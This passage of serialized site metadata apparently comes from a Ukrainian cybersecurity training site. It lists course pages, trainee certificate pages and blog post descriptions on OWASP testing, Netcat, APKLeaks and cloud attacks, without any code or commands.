guide&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;У цьому розділі описується проблема проекту привілеїв з одного етапу на інший. На цьому етапі тестувальник повинен переконатися, що користувач не може змінювати свої привілеї або ролі всередині програми, що може призвести до атак на підвищення привілеїв.&quot;],&quot;ogImagePath&quot;:[0,&quot;5fbb8dea3f562e705b441b02aa15ce8d_710x373-mxBEOBJWOkfq430G.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Privilege Escalation&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;2 3 Testing for Privilege Escalation&quot;],&quot;slug&quot;:[0,&quot;2-3-testing-for-privilege-escalation&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zaPfHr&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zKQGK3&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;iryna-kryvsha-YNqPQWPzaOcQ2Bj7.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Iryna Kryvsha&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-iryna-kryvsha&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z0cpO5&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zKXVk-&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;tetiana-web-YBgr9WKpnEtl33a2.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Hudym Tetiana&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-hudym-tetiana&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zaMc-N&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zKYqMI&quot;:[0,{&quot;date&quot;:[0,&quot;2024-08-30&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Виявлення секретів і запитів API за допомогою APKLeaks&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Ми живемо в такому світі, де мобільні значно переважають традиційні настільні комп’ютери минулих років. Мобільні програми створюються для всього: від побачень до збору даних. Від ігор до азартних ігор. Ваш телефон – це скарбниця доступу до будь-чого.\nІ знаєте що? Для роботи багатьох із цих мобільних додатків використовуються API.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-d3-4d--d3-4nd-d-i-nnnd-a--zsh-a-80a24-2024-09-11-09-11-35-Yg29N2nkQ9tKrPBb.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Виявлення секретів і запитів API за допомогою APKLeaks&quot;],&quot;slug&quot;:[0,&quot;viyavlennya-sekretiv-i-zapitiv-api-za-dopomogoyu-apkleaks&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;znFd4O&quot;],[0,&quot;zHQhn4&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-d-d3-4d--d3-4nd-d-i-nnnd-a--zsh-a-80a24-2024-09-11-09-11-35-Yg29N2nkQ9tKrPBb.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zLO7n5&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-187-0-dnd-_---krita-2024-04-02-m6LrR86RV7IBkq1L.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Lysenko Oleksandra&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-lysenko-oleksandra&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zLfCn4&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zLijax&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;chervoniashchyi-serhii-YBge4Myj9jFpeg4W.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Chervoniashchyi Serhii&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-chervoniashchyi-serhii&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zNkLY8&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zLn2x4&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;oksana-lodyhina-mxBM7p2y2wc8ZJ1d.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Oksana Lodyhina&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-oksana-lodyhina&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zt2xTe&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zMItl_&quot;:[0,{&quot;date&quot;:[0,&quot;2024-08-30&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Як користуватися Netcat&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Netcat, це мережева утиліта, що використовує з’єднання TCP і UDP для читання та запису в мережі. Її можуть використовувати як зловмисники, так і аудитори безпеки. У сценарії атаки цей багатофункціональний інструмент може керуватися скриптами, що робить його досить надійним. Якщо ж говорити про розділ безпеки, він допомагає нам відлагоджувати та досліджувати мережу.&quot;],&quot;ogImagePath&quot;:[0,&quot;646a246243e924b535730d13_cover-m5KbZBapl6T7Pzr2.jpeg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Як користуватися Netcat&quot;],&quot;slug&quot;:[0,&quot;yak-koristuvatisya-netcat&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zeiy3D&quot;],[0,&quot;zXSgjR&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;3&quot;],&quot;coverImagePath&quot;:[0,&quot;646a246243e924b535730d13_cover-m5KbZBapl6T7Pzr2.jpeg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zMPnjB&quot;:[0,{&quot;date&quot;:[0,&quot;2023-10-14&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Pentest Docker&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Розглянемо за допомогою цього посібника, як проводити тестування безпеки систем, розвернутих на докері.&quot;],&quot;ogImagePath&quot;:[0,&quot;maxresdefault-AGBM8g04zyFk0e8v.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Pentest Docker&quot;],&quot;slug&quot;:[0,&quot;pentest-docker&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zihUFu&quot;],[0,&quot;zSD2Es&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;4&quot;],&quot;coverImagePath&quot;:[0,&quot;maxresdefault-AGBM8g04zyFk0e8v.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zMWU9S&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Bypassing Authorization Schema&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Bypassing Authorization Schema&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;Ролі в системі&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Цей вид тесту спрямований на перевірку того, як схема авторизації була реалізована для кожної ролі або привілеї, щоб надалі давати доступ до функцій та сторінок сайту. Для кожної конкретної ролі, яку перевіряє тестувальник, і для кожної функції та запиту, які виконуються додатком на етапі постаутентифікації, необхідно перевірити:\n\n \n\n- Чи можна отримати доступ до цього ресурсу, навіть якщо користувач не автентифікований?\n\n- Чи можна отримати доступ до цього ресурсу після виходу із системи?\n\n- Чи можливо отримати доступ до функцій та ресурсів, які мають бути доступні користувачеві з іншою роллю чи привілеями?&quot;],&quot;ogImagePath&quot;:[0,&quot;7d5699d7d9ca6545fa9557d7684996bd-AzGELG2L1qI8DPaa.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Bypassing Authorization Schema&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;2 2 Testing for Bypassing Authorization Schema&quot;],&quot;slug&quot;:[0,&quot;2-2-testing-for-bypassing-authorization-schema&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zZdGff&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zMoPhv&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn-api.psd-194-6-dnd-_---krita-2024-0-ALpbxELll9C6kZno.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Mila Bakhmat&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-mila-bakhmat&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zdHzOO&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zMzbly&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;y-mePLaDwZeQtOG966.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Yuliya Belous&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-yuliya-belous&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zD8Yzl&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zNBile&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Authorization Testing&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Authorization Testing&quot;],[0,&quot;OWASP testing guide&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Authorization Testing. Testing Directory Traversal File Include, Testing for Bypassing Authorization Schema, Testing for Privilege Escalation, Testing for Insecure Direct Object References&quot;],&quot;ogImagePath&quot;:[0,&quot;693756a44c8ede6617ba65af58e8f4f1-mjE8b67J5Ds11gjO.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Authorization Testing&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;2 Authorization Testing&quot;],&quot;slug&quot;:[0,&quot;2-authorization-testing&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zHDYXP&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zNoTOC&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Module Broken Access Control&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Module Broken Access Control&quot;],[0,&quot;курс Broken Access Control&quot;],[0,&quot;Тренінг&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Цей модуль допоможе зрозуміти та розібратися у вразливості під назвою Module Broken Access Control, в якому ви також навчитесь як руками шукати цю вразливість так і автоматичними інструментами, використовуючі різноманітні бібліотеки.&quot;],&quot;ogImagePath&quot;:[0,&quot;21f9d378b91d5f8a0d04d687c9a1c03c_282x282-AR05WPlg0ruG12J1.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Module Broken Access Control&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Module Broken Access Control&quot;],&quot;slug&quot;:[0,&quot;module-broken-access-control&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zUt421&quot;],[0,&quot;ztT4Bm&quot;],[0,&quot;zaga2G&quot;],[0,&quot;zbHoRC&quot;],[0,&quot;znXVmU&quot;],[0,&quot;zyurfV&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zO77BW&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Відео курс SQL injection: вивчай вразливості на практиці &quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Відео курс SQL injection&quot;],[0,&quot;Тренінг SQL injection&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Відео курс SQL injection для розробників і тестувальників. Навчись виявляти, аналізувати та усувати вразливості SQL ін’єкцій у вебзастосунках за допомогою практики.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;24eef8b1d782bf1e051c604b9ac88d66_260x270-Yg2OQNg6kLTBEjeB.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Відео курс SQL injection&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Video Module SQL Injection&quot;],&quot;slug&quot;:[0,&quot;video-kurs-sql-injection&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zOZYTK&quot;],[0,&quot;ze_5Wc&quot;],[0,&quot;zFbhKP&quot;],[0,&quot;z_K--t&quot;],[0,&quot;zUUUnB&quot;],[0,&quot;zjAEXh&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zOgYo5&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot; Кібербезпека API: практичне навчання OWASP Top 10&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;кібербезпека&quot;],[0,&quot;ТОП-10 API вразливостей&quot;],[0,&quot;захист від атак&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Практичний курс з кібербезпеки API: вивчення API OWASP Top 10 для розробників, адмінів і тестувальників. Кібербезпека — це твоя перевага у світі цифрових загроз.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-api-owasp-a-dd3-4nndo-google-d-2024-01-03-17-09-09-YBg8RlrwwBS41QpJ.png&quot;],&quot;focusKeyword&quot;:[0,&quot;кібербезпека&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;API OWASP TOP 10 Training&quot;],&quot;slug&quot;:[0,&quot;kiberbezpeka-api-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zqV4hM&quot;],[0,&quot;z50-Am&quot;],[0,&quot;zTh1aL&quot;],[0,&quot;zrGdrD&quot;],[0,&quot;z4Fv9S&quot;],[0,&quot;zhc2Yv&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zPC7Un&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T09:15:39.691Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for XSS and other vulnerabilities with OWASP ZAP&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;OWASP ZAP - це в першу чергу інструмент, який досить простий у використанні для тестування на проникнення у ваш додаток, а також для пошуку вразливостей у web-додатках. Програма призначена як для користувачів, які мають досвід роботи в сфері інформаційної безпеки, таких як розробники та мануальні QA.&quot;],&quot;ogImagePath&quot;:[0,&quot;6716868-AMqVWZZ2jpi8M2eJ.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Testing for XSS and other vulnerabilities with OWASP ZAP Copy&quot;],&quot;slug&quot;:[0,&quot;testing-for-xss-and-other-vulnerabilities-with-owasp-zap&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zIC38q&quot;],[0,&quot;z6eG_o&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;6716868-AMqVWZZ2jpi8M2eJ.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zPO9rz&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;telychko-dmytro-A3Qry2OPLRFl2oQM.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Telychko Dmytro&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-telychko-dmytro&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z2z9iU&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zPnrTY&quot;:[0,{&quot;date&quot;:[0,&quot;2023-09-27&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;60 Атак на клауд&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Це посібник в якому будуть наведені приклади із 60 типів атак на клауд сервери.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-60-methods-for-cloud-attacks.pdf-2023-09-20-12-00-53-mjEPKxDPMNH1JQVy.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;60 Атак на клауд&quot;],&quot;slug&quot;:[0,&quot;60-atak-na-klaud&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zbi6XD&quot;],[0,&quot;zonYFg&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;19&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-60-methods-for-cloud-attacks.pdf-2023-09-20-12-00-53-mjEPKxDPMNH1JQVy.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zQAGhs&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best 